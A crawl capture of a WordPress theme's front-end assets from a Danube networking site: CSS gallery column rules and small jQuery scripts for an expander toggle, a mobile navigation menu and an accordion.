## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/javascript
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206
body_size: -95
content:
jQuery(document).ready(function() {
  jQuery('.js-expander-trigger').click(function(){
    jQuery(this).toggleClass("expander-hidden");
  });
});



--- FILE ---
content_type: application/javascript
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206
body_size: 797
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
//( function() {
	//var container, button, menu, links, subMenus;

	//container = document.getElementById( 'site-navigation' );
	//if ( ! container ) {
		//return;
	//}

	//button = container.getElementsByTagName( 'button' )[0];
	//if ( 'undefined' === typeof button ) {
		//return;
	//}

	//menu = container.getElementsByTagName( 'ul' )[0];

	//// Hide menu toggle button if menu is empty and return early.
	//if ( 'undefined' === typeof menu ) {
		//button.style.display = 'none';
		//return;
	//}

	//menu.setAttribute( 'aria-expanded', 'false' );
	//if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		//menu.className += ' nav-menu';
	//}

	//button.onclick = function() {
		//if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			//container.className = container.className.replace( ' toggled', '' );
			//button.setAttribute( 'aria-expanded', 'false' );
			//menu.setAttribute( 'aria-expanded', 'false' );
		//} else {
			//container.className += ' toggled';
			//button.setAttribute( 'aria-expanded', 'true' );
			//menu.setAttribute( 'aria-expanded', 'true' );
		//}
	//};

	//// Get all the link elements within the menu.
	//links    = menu.getElementsByTagName( 'a' );
	//subMenus = menu.getElementsByTagName( 'ul' );

	//// Set menu items with submenus to aria-haspopup="true".
	//for ( var i = 0, len = subMenus.length; i < len; i++ ) {
		//subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	//}

	//// Each time a menu link is focused or blurred, toggle focus.
	//for ( i = 0, len = links.length; i < len; i++ ) {
		//links[i].addEventListener( 'focus', toggleFocus, true );
		//links[i].addEventListener( 'blur', toggleFocus, true );
	//}

	/**
	 * Sets or removes .focus class on an element.
	 */
	//function toggleFocus() {
		//var self = this;

		//// Move up through the ancestors of the current link until we hit .nav-menu.
		//while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			//// On li elements toggle the class .focus.
			//if ( 'li' === self.tagName.toLowerCase() ) {
				//if ( -1 !== self.className.indexOf( 'focus' ) ) {
					//self.className = self.className.replace( ' focus', '' );
				//} else {
					//self.className += ' focus';
				//}
			//}

			//self = self.parentElement;
		//}
	//}
//} )();


jQuery(document).ready(function() {
  var menuToggle = jQuery('#js-mobile-menu').unbind();
  jQuery('#js-navigation-menu').removeClass("show");

  menuToggle.on('click', function(e) {
    e.preventDefault();
    jQuery('#js-navigation-menu').slideToggle(function(){
      if(jQuery('#js-navigation-menu').is(':hidden')) {
        jQuery('#js-navigation-menu').removeAttr('style');
      }
    });
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206
body_size: 25
content:
jQuery('.js-accordion-trigger').bind('click', function(e){
    if(jQuery(this).parent().hasClass('is-expanded')){
        jQuery(this).parent().find('.entry-content').slideToggle('fast');  // apply the toggle to the ul
        jQuery(this).parent().toggleClass('is-expanded'); 
        return;
    }
    jQuery('.is-expanded').each(function (i, elem){
        jQuery(elem).find('.entry-content').slideToggle('fast');  // apply the toggle to the ul
        jQuery(elem).toggleClass('is-expanded'); 
    });
    jQuery(this).parent().find('.entry-content').slideToggle('fast');  // apply the toggle to the ul
    jQuery(this).parent().toggleClass('is-expanded');
    e.preventDefault();
});
